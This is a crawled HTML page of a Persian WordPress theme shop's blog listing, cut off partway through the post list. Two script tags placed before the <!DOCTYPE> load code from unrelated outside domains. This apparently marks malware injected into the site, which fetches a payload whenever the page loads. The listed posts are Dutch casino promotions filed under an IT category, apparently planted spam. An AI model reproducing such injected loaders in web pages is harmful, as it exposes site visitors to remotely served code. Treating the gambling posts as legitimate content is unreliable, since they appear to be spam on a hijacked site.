

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themeplanet.ir/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/
body_size: 16484
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="rtl" lang="fa-IR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
      <link rel="shortcut icon" type="image/x-icon" href="http://www.themeplanet.ir/wp-content/uploads/2018/08/Icon.png">
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>وبلاگ - تم پلنت</title>
	<link rel="canonical" href="https://www.themeplanet.ir/وبلاگ/" />
	<link rel="next" href="https://www.themeplanet.ir/%d9%88%d8%a8%d9%84%d8%a7%da%af/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="وبلاگ - تم پلنت" />
	<meta property="og:url" content="https://www.themeplanet.ir/وبلاگ/" />
	<meta property="og:site_name" content="تم پلنت" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.themeplanet.ir/%d9%88%d8%a8%d9%84%d8%a7%da%af/","url":"https://www.themeplanet.ir/%d9%88%d8%a8%d9%84%d8%a7%da%af/","name":"وبلاگ - تم پلنت","isPartOf":{"@id":"https://www.themeplanet.ir/#website"},"datePublished":"2011-05-20T14:21:43+00:00","dateModified":"2023-01-30T08:41:40+00:00","breadcrumb":{"@id":"https://www.themeplanet.ir/%d9%88%d8%a8%d9%84%d8%a7%da%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://www.themeplanet.ir/%d9%88%d8%a8%d9%84%d8%a7%da%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.themeplanet.ir/"},{"@type":"ListItem","position":2,"name":"وبلاگ"}]},{"@type":"WebSite","@id":"https://www.themeplanet.ir/#website","url":"https://www.themeplanet.ir/","name":"تم پلنت","description":"مرجع اسکریپت، قالب و افزونه های تجاری","publisher":{"@id":"https://www.themeplanet.ir/#/schema/person/4255c50a796123bcd8eccd2d918ad3bd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themeplanet.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://www.themeplanet.ir/#/schema/person/4255c50a796123bcd8eccd2d918ad3bd","name":"Jweb Team","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.themeplanet.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Jweb Team"},"logo":{"@id":"https://www.themeplanet.ir/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="تم پلنت &raquo; خوراک" href="https://www.themeplanet.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="تم پلنت &raquo; خوراک دیدگاه‌ها" href="https://www.themeplanet.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.themeplanet.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a5f607c68394f885d9cc42b71fe226"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.themeplanet.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=36a5f607c68394f885d9cc42b71fe226' type='text/css' media='all' />
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<link rel='stylesheet' id='edd-blocks-css' href='https://www.themeplanet.ir/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=3.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edd-styles-css' href='https://www.themeplanet.ir/wp-content/themes/olam/edd_templates/edd.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.themeplanet.ir/wp-content/themes/olam/css/normalize.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='olam-bootstrap-css' href='https://www.themeplanet.ir/wp-content/themes/olam/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='olam-style-css' href='https://www.themeplanet.ir/wp-content/themes/olam/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.themeplanet.ir/wp-content/themes/olam/css/owl.carousel.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='olam-color-css' href='https://www.themeplanet.ir/wp-content/themes/olam/css/color.css.php?ver=1.0' type='text/css' media='all' />
<style id='olam-color-inline-css' type='text/css'>

                body {
                  font-family : Roboto, Arial, Helvetica;
                  color : #6b6b6b;
                  font-size : 14px;
                  }
        
</style>
<link rel='stylesheet' id='olam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%7CMontserrat%3A400%2C700&#038;ver=36a5f607c68394f885d9cc42b71fe226' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.themeplanet.ir/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://www.themeplanet.ir/wp-content/plugins/unyson/framework/static/libs/qtip/css/jquery.qtip.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-extension-feedback-stars-styles-css' href='https://www.themeplanet.ir/wp-content/plugins/unyson/framework/extensions/feedback/extensions/feedback-stars/static/css/styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://www.themeplanet.ir/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://www.themeplanet.ir/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.themeplanet.ir/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://www.themeplanet.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themeplanet.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="olam-register-login-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.themeplanet.ir\/wp-admin\/admin-ajax.php","redirecturl":"","loadingmessage":"\u0627\u0631\u0633\u0627\u0644 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u06a9\u0627\u0631\u0628\u0631\u060c \u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/olam-register-login.js?ver=36a5f607c68394f885d9cc42b71fe226" id="olam-register-login-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/themes/olam/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/plugins/unyson/framework/static/libs/qtip/jquery.qtip.min.js?ver=2.7.28" id="qtip-js"></script>
<script type="text/javascript" src="https://www.themeplanet.ir/wp-content/plugins/unyson/framework/extensions/feedback/extensions/feedback-stars/static/js/scripts.js?ver=1.0.0" id="fw-extension-feedback-stars-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.themeplanet.ir/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themeplanet.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.themeplanet.ir/wp-content/themes/olam/rtl.css" type="text/css" media="screen" />
<meta name="generator" content="Easy Digital Downloads v3.3.4" />
    <script type="text/javascript">
      var ajaxurl = 'https://www.themeplanet.ir/wp-admin/admin-ajax.php';
    </script>
      </head>
  
 <body class="rtl blog edd-js-none">
    	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
                
            <div class="wrapper">
              <div class="middle-area">
                            <div class="header-wrapper header-bg ">
                  <!-- Header -->
                  
                  <header id="header" class="header navbar-fixed-top">
                    <div class="container">
                      <div>
                      <div class="header-section">
                        <div class="header-wrap">
                          <div class="header-col col-logo">
                            <div class="logo">
                              <a href="https://www.themeplanet.ir"> 
                                
                               <img class="site-logo" src="http://www.themeplanet.ir/wp-content/uploads/2018/08/logo.png"  alt="تم پلنت"> 
                             </a>
                           </div>
                         </div>
                         <div class="header-col col-nav">
                          <nav id="nav">
                            <div class="menu-%d9%85%d9%86%d9%88-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a8%d8%a7%d9%84%d8%a7" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4053"><a href="https://www.themeplanet.ir/" >صفحه نخست</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://www.themeplanet.ir/products/" >محصولات</a></li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-703 current_page_item current_page_parent menu-item-4024"><a href="https://www.themeplanet.ir/%d9%88%d8%a8%d9%84%d8%a7%da%af/" >وبلاگ</a></li>
<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.themeplanet.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" >تماس با ما</a></li>
</ul></div> 
                            <ul class="shop-nav">

                                                              <li>    <div class="cart-widget">
      <span class="cart-btn">
        <i class="demo-icon icon-cart"></i>
        <span> 0  محصول</span>
      </span>
      <!-- Cart widget -->
      <div class="dd-cart">
        <div class="inner-scroll">
          <ul class="cart_list product_list_widget ">
                          <li>
                <div class="empty-cart text-center">
                  <div class="cart-icon"><i class="demo-icon icon-cart"></i></div>
                  <span class="edd_empty_cart">سبد خرید شما خالی است !</span>
                </div>
              </li>
            </ul>
                      </div>
        </div>                        
      </div>
      </li>
                                                                                            <li> <a href="#" class="login-button login-trigger">ورود</a></li>
                              

                            </ul>
                          </nav>
                        </div>

                        <div class="header-col col-shop">
                        </div>
                      </div>
                      <div class="nav-toggle">
                        <span></span>
                        <span></span>
                        <span></span>
                      </div>
                      <!-- mobile navigation -->
                      <div class="mob-nav">
                      </div>
                    </div>
                    </div>
                  </div>
                </header>
                <!-- Header End -->
                                <!-- Search Section-->
                                              <!-- Search -->
            </div>
<div class="section">
    <div class="container">   
        <div class="page-head">
         <h1>مطالب <span>وبلاگ</span></h1>
              <div class="page_subtitle">  </div>
          </div>
   <div class="row">
            <div class="col-md-9">
        <div class="posts-wrapper">
                                                <article id="post-6962" class="post-6962 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/ontdek-de-voordelen-van-de-geld-terug-acties-bij-lalabet-en-verbeter-je-spelervaring/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/ontdek-de-voordelen-van-de-geld-terug-acties-bij-lalabet-en-verbeter-je-spelervaring/">Ontdek de voordelen van de geld terug acties bij Lalabet en verbeter je spelervaring</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">25 دی 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>Als fervent speler heb ik ervaren dat de geld terug acties bij Lalabet niet alleen een leuke extra zijn, maar ook echt je spelervaring kunnen verbeteren. In dit artikel ga ik dieper in op de verschillende voordelen van deze acties en hoe ze je kunnen helpen om slimmer en met meer plezier te gokken. Of je nu een doorgewinterde speler bent of net begint, de inzichten die ik deel kunnen je helpen om het meeste uit je tijd bij lalabet inloggen te halen. Wat zijn de geld terug acties bij Lalabet? Hoe geld terug acties je risico&#8217;s verminderen Persoonlijke ervaringen met de geld terug acties De invloed van de Lalabet app op je spelervaring Tips om optimaal gebruik te maken van geld terug acties Conclusie: Waarom je geld terug acties niet moet negeren Wat zijn de geld terug acties bij Lalabet en hoe werken ze precies? Geld terug acties zijn&#8230; <a class="moretag" href="https://www.themeplanet.ir/ontdek-de-voordelen-van-de-geld-terug-acties-bij-lalabet-en-verbeter-je-spelervaring/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6958" class="post-6958 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/ervaringen-van-getlucky-casino-spelers-uit-nederland/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/ervaringen-van-getlucky-casino-spelers-uit-nederland/">Ervaringen van Getlucky Casino Spelers uit Nederland</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">12 دی 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
